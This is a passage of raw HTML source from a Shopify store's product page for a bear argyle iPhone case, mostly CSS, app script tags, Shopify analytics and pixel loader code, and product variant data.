          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shop.spreepicky.com/cdn/shop/t/11/assets/base.css?v=50971050845320700421756259800" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821756259800"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/upload-lift/blocks/app-embed/3c98bdcb-7587-4ade-bfe4-7d8af00d05ca -->
<script src="https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com" defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70036324619,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70036324619,storefrontBaseUrl: "https://shop.spreepicky.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2707718411","configuration":"{\"tagID\":\"2612851277519\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2410414347","configuration":"{\"pixel_id\":\"729711639890231\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SpreePicky","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"7bbb8f-2.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/shop.spreepicky.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683106808075","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 7 \/ Brown\/black","untranslatedTitle":"iPhone 7 \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683106840843","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 7 \/ Pink\/blue","untranslatedTitle":"iPhone 7 \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683106873611","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 7+ \/ Brown\/black","untranslatedTitle":"iPhone 7+ \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683106906379","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 7+ \/ Pink\/blue","untranslatedTitle":"iPhone 7+ \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683106939147","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 8+ \/ Brown\/black","untranslatedTitle":"iPhone 8+ \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683106971915","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 8+ \/ Pink\/blue","untranslatedTitle":"iPhone 8+ \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107004683","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone X \/ Brown\/black","untranslatedTitle":"iPhone X \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107037451","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone X \/ Pink\/blue","untranslatedTitle":"iPhone X \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107070219","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone XS \/ Brown\/black","untranslatedTitle":"iPhone XS \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107102987","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone XS \/ Pink\/blue","untranslatedTitle":"iPhone XS \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107135755","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone XR \/ Brown\/black","untranslatedTitle":"iPhone XR \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107168523","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone XR \/ Pink\/blue","untranslatedTitle":"iPhone XR \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107201291","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone XS Max \/ Brown\/black","untranslatedTitle":"iPhone XS Max \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107234059","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone XS Max \/ Pink\/blue","untranslatedTitle":"iPhone XS Max \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107266827","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 11 \/ Brown\/black","untranslatedTitle":"iPhone 11 \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107299595","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 11 \/ Pink\/blue","untranslatedTitle":"iPhone 11 \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107332363","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 11 Pro Max \/ Brown\/black","untranslatedTitle":"iPhone 11 Pro Max \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107365131","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 11 Pro Max \/ Pink\/blue","untranslatedTitle":"iPhone 11 Pro Max \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107397899","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 12 mini \/ Brown\/black","untranslatedTitle":"iPhone 12 mini \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107430667","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 12 mini \/ Pink\/blue","untranslatedTitle":"iPhone 12 mini \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107463435","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 12 \/ Brown\/black","untranslatedTitle":"iPhone 12 \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107496203","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 12 \/ Pink\/blue","untranslatedTitle":"iPhone 12 \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107528971","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 12 Pro \/ Brown\/black","untranslatedTitle":"iPhone 12 Pro \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107561739","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 12 Pro \/ Pink\/blue","untranslatedTitle":"iPhone 12 Pro \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107594507","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 12 Pro Max \/ Brown\/black","untranslatedTitle":"iPhone 12 Pro Max \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107627275","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 12 Pro Max \/ Pink\/blue","untranslatedTitle":"iPhone 12 Pro Max \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107660043","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 13 \/ Brown\/black","untranslatedTitle":"iPhone 13 \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107692811","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 13 \/ Pink\/blue","untranslatedTitle":"iPhone 13 \/ Pink\/blue"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107725579","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"},"sku":null,"title":"iPhone 13 Pro Max \/ Brown\/black","untranslatedTitle":"iPhone 13 Pro Max \/ Brown\/black"},{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Bear Argyle Pattern iPhone Case","vendor":"Boogzel Clothing","id":"8745642361099","untranslatedTitle":"Bear Argyle Pattern iPhone Case","url":"\/products\/bear-argyle-pattern-iphone-case","type":"IPhone Case"},"id":"45683107758347","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"},"sku":null,"title":"iPhone 13 Pro Max \/ Pink\/blue","untranslatedTitle":"iPhone 13 Pro Max \/ 